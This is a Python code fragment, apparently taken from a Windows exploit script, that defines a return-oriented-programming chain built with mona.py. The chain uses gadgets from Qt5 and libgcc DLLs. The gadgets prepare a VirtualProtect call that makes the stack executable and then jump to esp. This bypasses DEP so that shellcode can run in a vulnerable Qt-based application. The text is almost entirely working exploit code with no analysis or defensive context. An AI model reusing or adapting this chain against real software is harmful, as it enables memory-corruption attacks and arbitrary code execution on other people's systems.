 def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x61ba8b5e, # POP EAX # RETN [Qt5Gui.dll]
0x690398a8, # ptr to &VirtualProtect() [IAT Qt5Core.dll]
0x61bdd7f5, # MOV EAX,DWORD PTR DS:[EAX] # RETN [Qt5Gui.dll]
0x68aef542, # XCHG EAX,ESI # RETN [Qt5Core.dll]
0x68bfe66b, # POP EBP # RETN [Qt5Core.dll]
0x68f82223, # & jmp esp [Qt5Core.dll]
0x6d9f7736, # POP EDX # RETN [Qt5Sql.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x6eb47092, # NEG EDX # RETN [libgcc_s_dw2-1.dll]
0x61e870e0, # POP EBX # RETN [Qt5Gui.dll]
0xffffffff, #
0x6204f463, # INC EBX # RETN [Qt5Gui.dll]
0x68f8063c, # ADD EBX,EDX # ADD AL,0A # RETN [Qt5Core.dll]
0x61ec44ae, # POP EDX # RETN [Qt5Gui.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x6eb47092, # NEG EDX # RETN [libgcc_s_dw2-1.dll]
0x61e2a807, # POP ECX # RETN [Qt5Gui.dll]
0x6eb573c9, # &Writable location [libgcc_s_dw2-1.dll]
0x61e85d66, # POP EDI # RETN [Qt5Gui.dll]
0x6d9e431c, # RETN (ROP NOP) [Qt5Sql.dll]
0x61ba8ce5, # POP EAX # RETN [Qt5Gui.dll]
0x90909090, # nop
0x61b6b8d0, # PUSHAD # RETN [Qt5Gui.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)